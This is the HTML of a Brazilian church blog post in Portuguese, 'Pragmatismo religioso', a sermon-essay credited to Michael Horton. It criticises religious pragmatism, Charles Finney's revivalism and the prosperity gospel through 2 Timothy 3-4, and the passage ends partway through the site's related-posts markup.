href="https://gileadejuazeiro.com.br/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://gileadejuazeiro.com.br/sobre/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre nós</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://gileadejuazeiro.com.br/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://gileadejuazeiro.com.br/tv/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TV GILEADE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://gileadejuazeiro.com.br/agenda/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Agenda</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gileadejuazeiro.com.br/contato/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gileadejuazeiro.com.br/ofertas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Pesquisa" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gileadejuazeiro.com.br/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Pesquisa' placeholder='Pesquisa' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Pesquisa</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='68'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-8313 post-loop-1 post-parity-odd post-entry-last multi-big with-slider post-8313 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-cosmovisao-biblica tag-teologia"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview multi-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo.jpg" data-srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo.jpg 480w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo-300x179.jpg 300w" data-sizes="(max-width: 480px) 100vw, 480px"  title="pragmatismo" ><img loading="lazy" width="480" height="286" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo.jpg" class="wp-image-8314 avia-img-lazy-loading-8314 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Pragmatismo religioso" title="Pragmatismo religioso" decoding="async" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo.jpg 480w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo-300x179.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="blog-meta"><a href='https://gileadejuazeiro.com.br/author/franco/' class='post-author-format-type'><span class='rounded-container'><img alt='Franco Júnior' src='https://secure.gravatar.com/avatar/8cf8eb9eb74cbd7b48120bdc430089467783e9b1c93249c18d2af4b899a37577?s=81&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cf8eb9eb74cbd7b48120bdc430089467783e9b1c93249c18d2af4b899a37577?s=162&#038;d=blank&#038;r=g 2x' class='avatar avatar-81 photo' height='81' width='81' decoding='async'/><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Pragmatismo religioso"><h1 class='post-title entry-title '  itemprop="headline" >Pragmatismo religioso<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-11-23T11:21:22-03:00" >23 de novembro de 2023</time><span class="text-sep">/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://gileadejuazeiro.com.br/author/franco/" title="Posts de Franco Júnior" rel="author">Franco Júnior</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="post-views content-post post-8313 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">629</span>
			</div><p>“Sabe, porém isto: Nos últimos dias sobrevirão tempos difíceis; pois os homens serão egoístas, avarentos jactanciosos, arrogantes, blasfemadores, desobedientes aos pais, ingratos, irreverentes, desafeiçoados, implacáveis, caluniadores, sem domínio de si, cruéis, inimigos do bem, traidores, atrevidos, enfatuados, antes amigos dos prazeres que amigos de Deus, tendo forma de piedade, negando-lhe, entretanto, o poder. Foge também destes. Pois entre estes se encontram os que penetram sorrateiramente nas casas e conseguem cativar mulherinhas sobrecarregadas de pecados, conduzidas de várias paixões, que aprendem sempre e jamais podem chegar ao conhecimento da verdade. E, do modo por que Janes e Jambres resistiram a Moisés, também estes resistem à verdade. São homens de todo corrompidos na mente, réprobos quanto à fé; eles, todavia, não irão avante: porque a sua insensatez será a todos evidente, como também aconteceu com a daqueles” (II Tim. 3:1-9).</p>
<p>A Inglaterra, que uma vez já foi conhecida pela sua vitalidade espiritual, agora está mergulhada numa letargia espiritual e a visão missionária dos Estados Unidos está substituindo aquilo que a Inglaterra deixou de lado. Além disso, muita coisa do que Deus está fazendo hoje está acontecendo fora desses dois países. Eu espero que a Igreja no Brasil esteja em constante oração para que, a partir do Brasil, uma outra reforma e um grande despertamento venha e tome conta do mundo.</p>
<p>Não sabemos o que Deus vai fazer no mundo, mas seria muito emocionante se pudéssemos fazer parte daquilo que Ele deseja fazer no Brasil. É maravilhoso ser um cristão e saber que Deus tem todas as coisas debaixo do Seu controle. Todos nós sabemos da necessidade de um grande avivamento, mas ao mesmo tempo existe uma grande polêmica nesses dias sobre a questão. Sem sombra de dúvidas, se convidássemos as pessoas para uma reunião de avivamento, muitas delas viriam com conceitos diferentes do que é avivamento. Assim sendo, faz-se necessário ter uma definição clara em nossa mente do significado desse termo. Qual a diferença entre avivamento e avivalismo, se assim podemos chamar?</p>
<p>Avivalismo e Pragmatismo</p>
<p>Avivalismo, especialmente na tradição deixada por Charles Finney, é, na realidade, um fenômeno americano e queremos tratar de parte desse fenômeno. Não somente porque é um produto feito na América, mas porque muitos dos movimentos que estão vindo dos Estados Unidos para outras partes do mundo têm essa visão característica de entender avivamento segundo o modelo de Charles Finney.</p>
<p>Esse modelo tem como base o que nós chamamos de pragmatismo. Se você for abrir um negócio você tem que ser pragmático e se você vai criar uma família, existe uma série de considerações práticas que você precisa sempre ter em mente; e, certamente, o mesmo se aplica quando nós estamos fundando uma Igreja e queremos desenvolvê-la.</p>
<p>Todos sabemos que há preocupações práticas que devemos considerar, mas o pragmatismo é uma filosofia que empurra para a periferia uma série de princípios fundamentais e elege, como único fator relevante, a questão: “Isso funciona?”</p>
<p>Quais os perigos do pragmatismo? Voltando para o texto de II Tim. 3:1-9, consideraremos primeiramente os aspectos relativos à nossa chamada para o ministério. Vejamos, então, o contexto do nosso ministério. Paulo se refere a esse contexto como sendo o dos “últimos dias”. Sabemos que os “últimos dias” começaram com o tempo dos apóstolos, e terminarão com a segunda vinda do nosso Senhor. Portanto, estamos vivendo nos “últimos dias”, como, também, Timóteo estava vivendo nos “últimos dias”. Qual é o contexto, então, do ministério nesse período entre as duas vindas de Cristo? Paulo diz, em primeiro lugar, que nos últimos dias os homens serão amantes de si mesmos.</p>
<p>Narcisimo e Auto-Estima</p>
<p>Christen Lash, um sociólogo americano bastante conhecido, escreveu um livro sobre a cultura americana cujo título é: “O culto do Narcisismo”. Essa é uma acusação difícil de se fazer, porque o que ela implica é que a cultura americana é uma cultura onde as pessoas se endeusam. E como vocês se lembram “Narciso” é o nome daquele jovem da lenda grega que costumava admirar o seu próprio reflexo no espelho das águas. Mas isso não somente é parte da nossa cultura, como também se tornou parte das nossas igrejas. Muitos dos movimentos que se entitulam “avivados”, em nossos dias, simplesmente estão reavivando o narcisismo, ou seja: a adoração do “eu”. Isso pode ser visto na declaração de um desses pastores que afirmou: “A Reforma errou porque foi centralizada em Deus e não no homem, como devia ser”. Esse pastor escreveu um livro cujo título é: “Crendo no Deus Que Crê em Você”. Uma certa ocasião, trouxemos esse cidadão para falar no nosso programa de rádio. Então eu li essa passagem, onde Paulo diz que as pessoas serão amantes de si mesmas, e perguntei-lhe: “Como você pode dizer às pessoas que a salvação começa com o amor próprio, quando Paulo diz que nos últimos dias as pessoas serão amantes de si mesmas? Não estaria ele dizendo que isso é uma coisa errada, e que nós não devíamos ser amantes de nós mesmos? E como Deus vai nos fazer felizes com esse falso evangelho narcisista?”</p>
<p>O que está acontecendo é que a piedade e a santidade deixaram de ser os referenciais pelos quais julgamos se um movimento é ou não é do Espírito. Assim, o critério que tem sido adotado é: “Funciona? Vai me fazer feliz? Vai me ajudar a criar minha família? Vai consertar o meu casamento?”. Todas essas questões são importantes, à luz das Escrituras, mas não são as mais importantes.</p>
<p>Em segundo lugar, Paulo diz que eles serão amantes do dinheiro. Porque as pessoas amam excessivamente a si mesmas, elas criam o evangelho da auto-estima; e porque as pessoas amam excessivamente o dinheiro, elas criam o evangelho da prosperidade.</p>
<p>Rebeldia, desprezo pelo passado e busca do prazer</p>
<p>Paulo diz ainda que haverá muito orgulho e revolta contra as autoridades. Haverá pessoas desobedientes aos pais. Uma geração não se preocupará com a geração anterior. O cantor Bob Marley escreveu uma música sobre a cultura americana dizendo: “Povo do futuro, onde está o teu passado? Povo do futuro, quanto tempo vocês vão durar?” O povo que não tem passado também não tem futuro. Não sei se Bob Marley era crente, mas com certeza esses versos refletem um ponto de vista bíblico ao tentar se segurar naquilo que pede o seu passado.</p>
<p>Eu quero lhes garantir que se levarem a doutrina bíblica a sério, muitos irmãos e irmãs vão lhes dizer que vocês não estão andando nos passos do Espírito; vão lhes dizer que o Espírito Santo hoje quer fazer uma coisa inteiramente nova, tal como nunca fez no passado. E o que vocês vão falar? Vão falar sobre os grandes avivamentos do passado, sobre a Reforma? Qual o valor disso para os amantes de si mesmos e materialistas? Eles responderão que Deus está fazendo algo completamente diferente nos dias de hoje. Mais uma vez eu quero lembrar que isso faz parte do narcisismo que diz o seguinte: – “eu é que sou importante e aqueles da minha geração é que são importantes e não os que vieram antes de nós”.</p>
<p>E ele diz também que as pessoas serão hedonistas, amantes do prazer, nos últimos dias; como ele diz no verso 4, serão mais “amigos dos prazeres que amigos de Deus”. Mais uma vez queremos enfatizar: Se você perguntar em uma Igreja: “Vocês concordam com o hedonismo?” Creio que ninguém vai responder sim a essa pergunta. Mas se você entrar numa livraria evangélica, se ouvir uma emissora de rádio evangélica, se prestar atenção a muitos sermões evangélicos, você ouvirá mensagens afirmando que o Cristianismo é a melhor maneira para você se auto-realizar. Quantos testemunhos temos visto que funcionam como comerciais de televisão? Nos Estados Unidos, temos aquelas propagandas de dieta que mostram uma pessoa antes e depois da dieta. Muitas vezes, os testemunhos dos crentes são assim: “Antes eu era triste, agora sou feliz; antes eu era deprimido, mas agora eu estou extremamente motivado para viver”. Esses são benefícios maravilhosos, mas, por vezes, a verdade é que nós, como cristãos, nos tornamos tristes. Algumas vezes, o caminho da cruz é o caminho do sofrimento, e nem sempre estamos tão entusiasmados a respeito disso. Apesar de tudo isso, a perspectiva que predomina nos nossos dias é que temos que viver para satisfazer a nós mesmos.</p>
<p>Moralidade sem piedade</p>
<p>No verso 5 do texto destacado, Paulo diz: “tendo forma de piedade, negando-lhe, entretanto, o poder”. Veja bem! O que Paulo está dizendo é que pode haver uma moralidade sem Deus. Existem pagãos que tem uma vida moral excelente, e há ímpios que acreditam ser errado você trair sua esposa. Há pessoas não cristãs que têm famílias muito boas. Mas será que este é o propósito do cristianismo? Consertar tudo aquilo que está moralmente errado no mundo, ou será que o foco está em Deus, nos Seus mandamentos justos, e no Evangelho pelo qual nós devemos viver?</p>
<p>É esse o contexto do nosso ministério. Então respondamos à pergunta: Qual o nosso chamado para o ministério? O exemplo de Paulo é alguma coisa que temos de imitar nesse sentido. Mas agora perguntamos: Como, historicamente, essa filosofia do pragmatismo dominou o pensamento moderno? A figura mais destacada no cenário evangélico, neste sentido, é a de Carlos Finney. Quantos de vocês já ouviram falar de Charles Finney? Quase todo mundo. Isso é significante porque Finney é uma pessoa muito importante para aqueles que são proponentes do movimento de crescimento da Igreja e do movimento de sinais e prodígios.</p>
<p>Evangelho ou Pragmatismo?</p>
<p>Charles Finney era presbiteriano, mas atacou a Confissão de Fé de Westminster que ele próprio subscrevera. Ele a chamou de: “um papa de papel”. Ele dizia, no século XIX em que viveu: “Nós já somos pessoas muito ilustradas e racionais para acreditar em todas essas coisas aí que a Confissão de Fé está dizendo”. Vejam algumas das coisas que Charles Finney escreveu:</p>
<p>Quando o homem se torna religioso – disse Finney – ele não recebe um poder que não tinha antes, ele simplesmente muda a sua vontade, e resolve seguir, agora, numa direção moral. Religião é obra do homem, não é um milagre e nem depende de um milagre em qualquer sentido; é simplesmente um resultado filosófico do uso correto de técnicas. O homem já possui, por natureza, toda a habilidade necessária para prestar perfeita obediência a Deus, portanto o objetivo do ministro é emocionar as pessoas até que se disponham a tomar essas decisões.</p>
<p>Foi dessa filosofia que nasceu o que ficou chamado naquela época de “novas medidas introduzidas por Finney”. Por exemplo: O sistema de apelo para que as pessoas se manifestem fisicamente e caminhem até à frente em resposta à pregação nasceu com Charles Finney, nesse período. Em sua Teologia Sistemática, Finney nega explicitamente a doutrina do pecado original. Ele diz ainda que a doutrina da substituição vicária de Cristo é uma ficção, e que a justificação pela graça, por meio da fé somente, é “outro evangelho”. Com certeza, é um evangelho diferente daquele que Finney estava pregando.</p>
<p>É isso que Paulo diz a Timóteo, quando fala de pessoas que têm forma de piedade mas negam, entretanto, o seu poder. Afinal de contas, onde reside o poder da piedade? É o poder de Deus para a salvação! E que poder é esse? É o evangelho de Jesus Cristo! Somente o Evangelho pode nos capacitar a viver a vida cristã. Portanto, é possível ter moralidade sem piedade; e esse é o resultado do pragmatismo.</p>
<p>Mais tarde, tornou-se conhecida a idéia de D.L. Moody. Ele disse no século XIX que não faz nenhuma diferença como você leva alguém a Deus; se você conseguir fazer isso, não importa o meio. O importante é levar, de qualquer maneira, a Deus.</p>
<p>Uma vez perguntaram a Moody: Qual é a sua teologia? Ele disse: “Minha teologia? nem sei se eu tenho uma!”. Vejam bem! Moody era um vendedor de sapatos, e um dia ele disse que ao se tornar evangelista não mudou de profissão, o que ele havia feito era trocado de produto.</p>
<p>Como abordamos o pragmatismo corporativo da nossa cultura? Alguns dizem que a contribuição distinta da América para a história da filosofia foi a criação do pragmatismo. Um dos grandes pais do pragmatismo e quem o transferiu da esfera religiosa para a esfera secular foi William James. Ele era filho de pastor; pastor, ele próprio, e também professor da Universidade de Harward. Ele disse: “Faça a seguinte pergunta: Como é que você define que determinada verdade é o que você deve crer?” E acrescentou: “A resposta é que você tem que determinar o seu valor em termos de experiência e resultado”. Então, com princípios pragmáticos, analisou a doutrina de Deus dizendo o seguinte: “Se a doutrina de Deus funciona, então é verdade. O pragmatismo tem que adiar questões dogmáticas porque no começo nós não sabemos qual reivindicação doutrinária vai produzir resultado”.</p>
<p>Acredito que quase ninguém iria marcar essas coisas num exame tipo teste dizendo que acredita nelas, mas, na prática, o que acontece é que esse é o credo do evangelicalismo mundial hoje. Um evangelista americano famoso disse: “Não tente entender, simplesmente comece a desfrutar, porque funciona; eu já tentei”. Ele estava falando a respeito da meditação transcendental da Nova Era. Na década de 50 do nosso século, esse pragmatismo se desenvolveu em termos de pensamento positivo. Foi então publicado um livro chamado “A Mágica do Crer”. Esse livro propõe que há uma certa qualidade mágica no simples ato de crer. Porém, a verdade é outra. No cristianismo, o que salva não é o ato da fé, mas sim o objeto da fé. Nós não somos salvos pela fé, não somos justificados pela fé; nós somos justificados pela justiça de Cristo que nos é imputada. Mas hoje em dia, desenvolveram essa equação de que fé é igual a pensamento positivo. Na realidade, essa última frase que mencionei foi uma citação de Peter Wagner.</p>
<p>Deus como objeto de consumo</p>
<p>Muito bem! Esses conceitos funcionam numa sociedade materialista, que está satisfeita e centralizada no ego; pode funcionar muito bem na América do final do século XX, pode ser até que funcione em São Paulo também, e pode funcionar em Londres. Mas imagine o seguinte quadro: Você vai a um cristão do século I e diz a ele que a razão principal pela qual ele está indo para a boca dos leões é porque o Cristianismo funcionou melhor do que as outras religiões!</p>
<p>Os testemunhos que temos no Novo Testamento são muito diferentes dos testemunhos que nós vemos hoje em dia. No Novo Testamento temos a palavra de testemunhas oculares, que é muito mais importante que o nosso próprio testemunho. O que é que Paulo disse em I Cor. 15? Ele disse: “E, se Cristo não ressuscitou, é vã a nossa pregação e é vã a vossa fé… Se a nossa esperança em Cristo se limita apenas a esta vida, somos os mais infelizes de todos os homens”. Ele não diz “pelo menos vocês têm uma vida feliz e saudável!”. E ele também não está dizendo “Bem! o que é que você pode perder?” Por que Paulo não fez isso? porque ele não era um pragmático. Paulo fundamentava todas as reivindicações da fé cristã no Evangelho verdadeiro.</p>
<p>Temos que nos perguntar: “Será que não estamos usando a Deus? Será que, finalmente, não embarcamos nesse consumismo da nossa sociedade? Será que não estamos tratando a Deus como tratamos um produto?” São perguntas muito importantes que devem ser feitas a nós mesmos. “Será que Deus está nos usando ou nós estamos usando a Deus?”</p>
<p>Reavivamento e Reforma não virão à Igreja até que a mentalidade dos crentes seja desviada desse egoísmo humano, da centralização no homem que Paulo descreve, para o verdadeiro Evangelho e para Deus.</p>
<p>Nos Estados Unidos, temos um adesivo que diz: “Jesus é a resposta”. Os incrédulos fizeram um outro adesivo para retrucar a esse: “Qual é a pergunta?” Considere, agora, o que diz o pragmatismo: “Eu não sei qual é o seu problema, mas qualquer que seja, Deus pode resolver. O seu carro está enguiçado? A sua vida familiar não está progredindo como devia? Deus pode consertar em um piscar de olhos!”. Assim, passamos a consumir a Deus. Nós usamos a Deus, ao invés de amá-Lo, servi-Lo e honrá-Lo.</p>
<p>Muito bem! Então qual é o propósito do nosso ministério? Vejamos o que diz Paulo:</p>
<p>“Tu, porém, tens seguido de perto o meu ensino, procedimento, propósito, fé longanimidade, amor, perseverança, as minhas perseguições e os meus sofrimentos, quais me aconteceram em Antioquia, Icônio e Listra, – que variadas perseguições tenho suportado! De todas, entretanto, me livrou o Senhor. Ora todos quantos querem viver piedosamente em Cristo Jesus serão perseguidos. Mas os homens perversos e impostores irão de mal a pior, enganando e sendo enganados. Tu, porém, permanece naquilo que aprendeste, e de que foste inteirado, sabendo de quem o aprendeste. E que desde a infância sabes as sagradas letras que podem tornar-te sábio para a salvação pela fé em Cristo Jesus. Toda Escritura é inspirada por Deus e útil para o ensino, para a repreensão, para a correção para a educação na justiça. a fim de que o homem de Deus seja perfeito e perfeitamente habilitado para toda boa obra. Conjuro-te, perante Deus e Cristo Jesus que há de julgar vivos e mortos, pela sua manifestação e pelo seu reino: prega a palavra, insta, quer seja oportuno, que não, corrige, repreende, exorta com toda a longanimidade e doutrina. Pois haverá tempo em que não suportarão a sã doutrina; pelo contrário, cercar-se-ão de mestres, segundo as suas próprias cobiças, como que sentindo coceira nos ouvidos; e se recusarão a dar ouvidos à verdade, entregando-se às fábulas. Tu, porém, sê sóbrio em todas as cousas, suporta as aflições, faze o trabalho de evangelista, cumpre cabalmente o teu ministério” (II Tim. 3:10-4:5).</p>
<p>O modelo apostólico</p>
<p>Em primeiro lugar, o propósito do nosso ministério é seguir o modelo apostólico. Paulo menciona aqui o seu ensino, a sua maneira de viver, o seu propósito, a sua fé, a sua paciência, o seu amor, e a sua perseverança diante das tribulações. Perseguições? Sim! É o que ele diz no verso 12. Todos quantos querem viver piedosamente em Cristo Jesus serão perseguidos. Será que é isso o que estamos ouvindo hoje? Ou será que estamos ouvindo outra mensagem? Algumas vezes você vai pensar que não está dando certo, que as coisas não estão funcionando como deveriam, como lemos em Romanos, capítulo 7. Nós sofreremos como cristãos, e ainda vamos sofrer com os nossos pecados.</p>
<p>A proclamação da Lei e do Evangelho</p>
<p>Além de seguir o seu exemplo, Paulo quer que Timóteo também se firme naquelas verdades que aprendeu quando era jovem. Veja que Paulo, ao invés de nos levar à questão do pragmatismo: “Será que funciona?”, ele nos conduz para as Escrituras. Ele diz: “’prega a Palavra’, com muita paciência instruindo as pessoas. Porque haverá tempo em que não suportarão a sã doutrina. Ao contrário, cercar-se-ão de mestres, segundo as suas próprias cobiças, como quem sente coceira nos ouvidos” (4:3).</p>
<p>Vejam! sempre temos coceira nos ouvidos. Pragmatismo não é uma coisa nova. Na realidade já foi praticado desde o jardim do Éden. Quando Eva viu que a árvore era agradável para se ver, para descobrir o conhecimento e desejável para trazer entendimento; então ela tomou do fruto e comeu. O que significa para nós “pregar a Palavra”? O que Paulo quer dizer no verso 5 “Tu, porém, sê sóbrio em todas as coisas, suporta as aflições, faze o trabalho de evangelista”?. O que ele quer dizer com isso, “pregar a Palavra”? Vez após vez, Paulo e os demais escritores bíblicos nos dizem que isso é a proclamação da lei. Na verdade, é pela proclamação da lei santa de Deus que nós somos tocados e feridos. A lei de Deus vem até nós e ela não vem dizendo assim: “Eu vou transformar a tua vida numa vida feliz!”, ela não vem dizendo: “Vou te dar prosperidade!”. Na realidade, a lei vem para nos dizer exatamente aquilo que Deus tem dito que requer de nós. A lei nos confronta com a glória de Deus e a nossa pecaminosidade torna isso aterrorizante!</p>
<p>Finalmente, o Evangelho vem e causa também impressão em nós. Há uma Igreja no Estado do Arizona, cujo pastor, numa entrevista que foi publicada na revista Newsweek, disse: “As pessoas hoje em dia não estão preocupadas com doutrinas como justificação, salvação ou expiação. Nos dias de hoje, ninguém entende esses termos. O que nós precisamos fazer é atender as necessidades das pessoas!”</p>
<p>Imaginem um professor! Vocês não acham que seria muito estranho se o professor chegasse dizendo assim: “Não posso ensinar o alfabeto para esta criança porque ela ainda não sabe português”. Esse é o tipo de argumento que esse pastor estava apresentando. Tanto que o que hoje se passa com o nome de pregação, na realidade, não é pregação da Palavra. Porque não apresenta nem a Lei nem o Evangelho. Esses pastores começam decidindo o que é que as pessoas de sua igreja desejam ouvir. Quais são os pontos que estão em moda hoje? Quais são as necessidades das pessoas dos dias de hoje? E aí, então, eles vão às Escrituras e procuram e acham passagens que podem ser usadas para apoiar essa necessidade, ao invés de, indo ao texto, perguntarem primeiro como a santidade de Deus nos convence do nosso pecado e como o Evangelho de Cristo pode ser tão claro que até pecadores como nós podem se arrepender e crer.</p>
<p>Mas vocês, irmãos e irmãs, ouçam o que Paulo diz, sejam sóbrios em todas essas coisas, preguem a palavra, suportem as aflições, façam o trabalho de evangelista, e cumpram cabalmente o ministério.</p>
<hr />
<p>Michael Horton</p>
<div style="clear:both;"></div></div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://gileadejuazeiro.com.br/tag/cosmovisao-biblica/" rel="tag">cosmovisão bíblica</a>, <a href="https://gileadejuazeiro.com.br/tag/teologia/" rel="tag">Teologia</a></span></span><div class='av-social-sharing-box av-social-sharing-box-icon-simple av-social-sharing-box-same-width '></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2023/10/pragmatismo.jpg</span>
						<span itemprop='height'>286</span>
						<span itemprop='width'>480</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Franco Júnior</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://gileadejuazeiro.com.br/wp-content/uploads/2025/11/logo_site_collor.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Franco Júnior</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-11-23T11:21:22-03:00" >2023-11-23 11:21:22</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-02-22 11:02:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pragmatismo religioso</span></span></span></article><div class='multi-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">Talvez você goste dos artigos</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://gileadejuazeiro.com.br/respondendo-objecoes-a-hermeneutica/' class='relThumWrap noLightbox' title='Respondendo objeções à Hermenêutica Pentecostal'><span class='related_image_wrap' data-avia-related-tooltip="Respondendo objeções à Hermenêutica Pentecostal"><img width="180" height="180" src="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Respondendo-objecoes-a-Hermeneutica-Pentecostal-–-Teologia-Pentecostal-180x180.jpg" class="wp-image-7415 avia-img-lazy-loading-7415 attachment-square size-square wp-post-image" alt="Respondendo objeções à Hermenêutica Pentecostal" title="Respondendo objeções à Hermenêutica Pentecostal" title="Respondendo-objecoes-a-Hermeneutica-Pentecostal-–-Teologia-Pentecostal.jpg" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Respondendo-objecoes-a-Hermeneutica-Pentecostal-–-Teologia-Pentecostal-180x180.jpg 180w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Respondendo-objecoes-a-Hermeneutica-Pentecostal-–-Teologia-Pentecostal-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2023/04/Respondendo-objecoes-a-Hermeneutica-Pentecostal-–-Teologia-Pentecostal-36x36.jpg 36w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' 